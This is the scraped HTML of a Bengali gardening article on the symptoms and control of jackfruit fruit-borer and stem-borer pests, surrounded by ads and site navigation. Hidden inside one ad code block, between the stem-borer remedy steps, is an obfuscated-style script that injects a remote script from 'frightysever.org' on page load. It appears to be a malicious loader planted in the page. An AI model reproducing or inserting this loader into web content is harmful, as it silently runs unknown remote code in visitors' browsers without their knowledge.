<p style="text-align: justify;">কাঁঠালের ফল ছিদ্রকারী পোকা অত্যন্ত ক্ষতি কারক। পূর্ন বয়স্ক পোকা কাঁঠালের গায়ে ডিম পাড়ে। ডিম ফুটে বের হওয়া লার্ভাটি ফলের ভিতরে প্রবেশ করে। প্রাথমিক অবস্থায় ছোট ছিদ্রকারী পোকার তাজা বিষ্টা দেখা যায়। এটি দেখে এই রোগের উপস্থিতি নিশ্চিত করা যায়। ধীরে ধীরে ছিদ্র বড় হতে থাকে এবং পরবর্তীতে ছত্রাকের আক্রমন পরিলক্ষিত হতে থাকে। অক্রান্ত স্থানে পচন ধরে এবং কাঁঠাল আশিংক বা সম্পূর্ণ বিনষ্ট হতে পারে।</p><div class="jeg_ad jeg_ad_article jnews_content_inline_parallax_2_ads  "><div class='ads-wrapper  '><div class='ads-parallax-wrapper'><div class='ads-parallax-inner'><div class='ads-parallax'><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="368c435d928e5253e3038eb5-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="368c435d928e5253e3038eb5-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<h2 style="text-align: justify;">প্রতিকার</h2>
<p style="text-align: justify;">১) বাগান সবসময় পরিষ্কার-পরিচ্ছন্ন রাখতে হবে। আক্রান্ত কাঁঠাল মাটিতে পুঁতে ধ্বংস করে ফেলতে হবে।</p>
<p style="text-align: justify;">২) এই রোগ দুনে নিমের তেল বেশ কার্যকরী। নিম তেল (প্রতি লিটার পানিতে ১০ মিলি হারে) + ট্রিক্‌স ৫ মিলি মিশিয়ে নিয়মিত স্প্রে করতে হবে।</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="368c435d928e5253e3038eb5-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">৩) ব্যাপক আক্রমন হলে প্রতি লিটার পানিতে ২ মিলি হারে ডাইমেথোয়েট জাতীয় কীটনাশক ফুট পাম্পের সাহয্যে স্প্রে করতে হবে।</p>
<h2 style="text-align: justify;">কান্ড ছিদ্রকারী পোকার দমনব্যবস্থা</h2>
<p style="text-align: justify;">এ পোকা গাছের কান্ড ছিদ্র করে ভিতরের অংশ খেয়ে গাছের ফলন কমিয়ে দেয়, সবশেষে গাছটি মারা যায়।</p>
<h2 style="text-align: justify;">লক্ষণ</h2>
<p style="text-align: justify;">এ পোকার আক্রমণে গাছের কাণ্ডে ছিদ্র পরিলক্ষিত হয়। এছাড়াও গাছের কান্ডে মালার মতো ঝুল লেগে থাকে।</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="368c435d928e5253e3038eb5-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<h2 style="text-align: justify;">প্রতিকার</h2>
<p style="text-align: justify;">১) গর্ত পর্যবেক্ষণ করে পোকা মেরে ফেলতে হবে।</p>
<p style="text-align: justify;">২) গর্তে মুখে প্যারাডাইক্লোরোবেনজিন প্রবেশ করিয়ে এর মুখে মাটি দিয়ে বন্ধ করে দিতে হবে।</p>
<p style="text-align: justify;">৩) সিরিঞ্জের মাধ্যমে কেরোসিন মিশ্রিত পানি বা কীটনাশক মিশ্রিত পানি ছিদ্রের ভিতরে প্রবেশ করিয়ে ছিদ্রের মুখ কাদা মাটি দিয়ে লেপে ভিতরের অবস্থিত পোকা মারা যাবে।</p>
<p style="text-align: justify;">৪) ছিদ্রের ভিতর লোহার শলাকা ঢুকিয়ে পোকা মারার ব্যবস্থা করতে হবে।</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="368c435d928e5253e3038eb5-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="368c435d928e5253e3038eb5-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="368c435d928e5253e3038eb5-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="368c435d928e5253e3038eb5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
<p style="text-align: justify;">৫) চিকন ধাতব তার বা পেরেক গর্তে প্রবেশ করিয়ে মারার ব্যবস্থা করতে হবে।</p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.greeniculture.com" class="url" target = "_blank" title = "Ahmed Imran Halimi" rel="nofollow" > <img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/imran.png" class="photo" width="250" alt="Ahmed Imran Halimi" title="কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন 2"></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://www.facebook.com/AhmedImranHalimi" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow noopener"></a><a itemprop="sameAs" href="https://twitter.com/www.twitter,com/011_imran" title="Twitter" class="abh_twitter" target="_blank" rel="nofollow noopener"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" style="font-size:12px !important;"><a href="https://www.greeniculture.com" class="url" target="_blank" rel="nofollow">Ahmed Imran Halimi</a></div><div class="abh_job" style="font-size:14px !important;"><span class="title" style="font-size:14px !important;">Co-founder &amp; COO</span> at <span class="org" style="font-size:14px !important;"><a href="https://www.greeniculture.com" target="_blank">Greeniculture</a></span></div><div class="description note abh_description" itemprop="description" style="font-size:14px !important;">Ahmed Imran Halimi, a challenging social entrepreneur, working in urban food production and greening project. He has been published 100+ blogs in different platform.<br /><br />In 2018, Imran co-founded Greeniculture, a urban farming platform to provide quality services &amp; contents. Imran was motivated to further his farming career and went on to make a name for himself at different startup incubation, in order to pursue his passion.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.greeniculture.com" class="url" target="_blank" title="Ahmed Imran Halimi" rel="nofollow"><img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/imran.png" class="photo" width="250" alt="Ahmed Imran Halimi" title="কাঁঠালের ফল ও কাণ্ড ছিদ্রকারী পোকার দমন 2"></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://www.facebook.com/AhmedImranHalimi" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a><ahref="https://twitter.com/www.twitter,com/011_imran" title="Twitter" class="abh_twitter" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" style="font-size:12px !important;">Latest posts by Ahmed Imran Halimi <span class="abh_allposts">(<a href="https://greeniculture.com/author/ahmed-imran-halimi/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/feature/locust-in-bangladesh/">বাংলাদেশে পঙ্গপাল আক্রমণের সম্ভাবনা</a><span> - July 10, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/potential-fruits/cultivation-of-cantaloupe/">রকমেলন চাষ ও এর পরিচর্যা</a><span> - July 6, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/indoor-plants/diseases-of-indoor-plants-2/">ঘরোয়া উদ্ভিদের রোগ-বালাই নিয়ন্ত্রণ &#8211; দ্বিতীয় পর্ব</a><span> - July 3, 2020</span>				</li></ul></div></div> </section></div> </div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2384" class="share-facebook sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-2384" class="share-linkedin sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2384" class="share-twitter sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-2384" class="share-pinterest sd-button share-icon no-text" href="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="517d3e1cae" data-email-share-track-url="https://greeniculture.com/diseases-remedy/fruit-and-stem-diseases-of-jackfruit/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://greeniculture.com/tag/%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a0%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%a3%e0%a7%8d%e0%a6%a1-%e0%a6%9b%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%80/" rel="tag">কাঁঠালের কাণ্ড ছিদ্রকারী পোকার লক্ষণ</a><a href="https://greeniculture.com/tag/%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a0%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9b%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%80/" rel="tag">কাঁঠালের কান্ড ছিদ্রকারী পোকা দমন</a><a href="https://greeniculture.com/tag/%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a0%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a6%b2-%e0%a6%9b%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%80-%e0%a6%aa%e0%a7%8b/" rel="tag">কাঁঠালের ফল ছিদ্রকারী পোকা দমন</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://greeniculture.com/diseases-remedy/soft-rot-diseases-of-jackfruit/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">কাঁঠালের  মুচি ঝরা প্রতিরোধে করণীয়</h3>
        </a>
    
            <a href="https://greeniculture.com/flowers-talk/grow-chrysanthemum/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">চন্দ্রমল্লিকা ফুলের চাষ পদ্ধতি</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_2384_0_691d9ad10fd6d   " data-unique="jnews_module_2384_0_691d9ad10fd6d">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
                    <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২" decoding="async" data-attachment-id="9383" data-permalink="https://greeniculture.com/diseases-remedy/onion-disease-2/attachment/%e0%a6%aa%e0%a7%87%e0%a6%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-২--scaled-350x250.jpg" data-sizes="auto" data-expand="700" title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২ 4"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://greeniculture.com/category/diseases-remedy/" class="category-diseases-remedy">রোগ-বালাই প্রতিকার</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://greeniculture.com/author/greeniculture-desk/">Greeniculture Desk</a></div><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/onion-disease-2/"><i class="fa fa-clock-o"></i> September 28, 2024</a></div><div class="jeg_meta_comment"><a href="https://greeniculture.com/diseases-remedy/onion-disease-2/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>পিঁয়াজ বা পেঁয়াজ হল অ্যালিয়াম গোত্রের সকল উদ্ভিদ। সাধারণ পিঁয়াজ বলতে অ্যালিয়াম কেপা কে (Allium cepa ) বোঝায়। মানবসভ্যতার ইতিহাসের...</p>
                        <a href="https://greeniculture.com/diseases-remedy/onion-disease-2/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article><div class="jeg_posts_wrap">
                                                            <div class="jeg_posts jeg_load_more_flag">
                                                                <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১" decoding="async" loading="lazy" data-attachment-id="9380" data-permalink="https://greeniculture.com/diseases-remedy/onion-diseases-1/attachment/%e0%a6%aa%e0%a7%87%e0%a6%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/পেঁয়াজের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-–-পর্ব-১-scaled-120x86.jpg" data-sizes="auto" data-expand="700" title="পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১ 5"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Guava Diseases" decoding="async" loading="lazy" data-attachment-id="8511" data-permalink="https://greeniculture.com/diseases-remedy/diseases-of-guava/attachment/%e0%a6%aa%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/04/পেয়ারার-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-120x86.png" data-sizes="auto" data-expand="700" title="পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা 6"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/">পেয়ারার রোগ-বালাই ও এর দমন ব্যবস্থা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/diseases-of-guava/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১" decoding="async" loading="lazy" data-attachment-id="8408" data-permalink="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/attachment/%e0%a6%a7%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/12/ধুন্দলের-রোগ-বালাই-ও-এর-দমন-ব্যবস্থা-পর্ব-১-120x86.png" data-sizes="auto" data-expand="700" title="ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা - পর্ব ১ 7"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/">ধুন্দলের রোগ-বালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/diseases-remedy/sponge-gourd-diseases-1/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/diseases-remedy/indian-spinach-diseases/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Spinach diseases" decoding="async" loading="lazy" data-attachment-id="8348" data-permalink="https://greeniculture.com/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%87-%e0%a6%b6%e0%a6%be%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল-.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পুঁই শাকের রোগ-বালাই ও এর দমন কৌশল" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল-.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/09/পুঁই-শাকের-রোগ-বালাই-ও-এর-দমন-কৌশল--120x86.png" 